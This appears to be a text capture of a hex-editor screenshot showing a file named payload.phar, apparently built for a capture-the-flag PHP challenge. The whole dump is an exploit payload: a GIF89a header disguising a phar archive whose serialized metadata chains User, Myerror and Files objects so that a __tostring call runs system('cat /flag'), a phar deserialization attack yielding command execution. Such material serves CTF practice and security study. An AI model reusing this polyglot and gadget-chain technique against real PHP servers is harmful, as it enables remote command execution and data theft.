 HxD - [D:\Web\phpStudy_64\phpstudy\phpstudy_pro\WWW\webb\www\src\class\payload.phar]
文件(F) 编辑(E) 搜索(S) 视图(V) 分析(A) 工具(T) 窗口(W) 帮助(H)
16 Windows (ANSI) 十六进制
payload.phar
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 47 49 46 38 39 61 5F 5F 48 41 4C 54 5F 43 4F 4D GIF89a__HALT_COM
00000010 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A F8 00 00 PILER(); ?>..ø..
00000020 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 C2 ...............Â
00000030 00 00 00 4F 3A 34 3A 22 55 73 65 72 22 3A 32 3A ...O:4:"User":2:
00000040 7B 73 3A 38 3A 22 75 73 65 72 6E 61 6D 65 22 3B {s:8:"username";
00000050 4E 3B 73 3A 38 3A 22 70 61 73 73 77 6F 72 64 22 N;s:8:"password"
00000060 3B 61 3A 32 3A 7B 69 3A 30 3B 4F 3A 37 3A 22 4D ;a:2:{i:0;O:7:"M
00000070 79 65 72 72 6F 72 22 3A 32 3A 7B 73 3A 37 3A 22 yerror":2:{s:7:"
00000080 6D 65 73 73 61 67 65 22 3B 4F 3A 35 3A 22 46 69 message";O:5:"Fi
00000090 6C 65 73 22 3A 32 3A 7B 73 3A 38 3A 22 66 69 6C les":2:{s:8:"fil
000000A0 65 6E 61 6D 65 22 3B 4E 3B 73 3A 33 3A 22 61 72 ename";N;s:3:"ar
000000B0 67 22 3B 73 3A 39 3A 22 63 61 74 20 2F 66 6C 61 g";s:9:"cat /fla
000000C0 67 22 3B 7D 73 3A 34 3A 22 74 65 73 74 22 3B 73 g";}s:4:"test";s
000000D0 3A 36 3A 22 73 79 73 74 65 6D 22 3B 7D 69 3A 31 :6:"system";}i:1
000000E0 3B 73 3A 31 30 3A 22 5F 5F 74 6F 73 74 72 69 6E ;s:10:"__tostrin
000000F0 67 22 3B 7D 08 00 00 00 74 65 78 74 2E 74 78 74 g";}....text.txt
00000100 0B 00 00 00 17 6F 9F 61 0B 00 00 00 58 61 B1 04 .....oŸa....Xa±.
00000110 B6 01 00 00 00 00 00 00 73 75 63 63 65 73 73 66 ¶.......successf
00000120 75 6C 21 FD 5F 72 A6 87 65 BE 58 F1 98 32 23 4C ul!ý_r¦‡e¾Xñ˜2#L
00000130 F1 74 F0 29 85 50 42 02 00 00 00 47 42 4D 42 ñtð)…PB....GBMB